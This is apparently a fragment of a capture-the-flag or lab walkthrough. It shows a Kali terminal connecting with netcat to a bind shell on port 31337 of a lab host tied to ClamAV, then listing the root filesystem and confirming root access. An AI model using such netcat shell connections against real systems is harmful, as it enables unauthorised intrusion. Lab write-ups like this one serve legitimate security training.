 ┌──(cadet㉿kali)-[~/PG/Linux/clamAV]
└─$ nc 192.168.247.42 31337 -v
localhost.localdomain [192.168.247.42] 31337 (?) open
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
root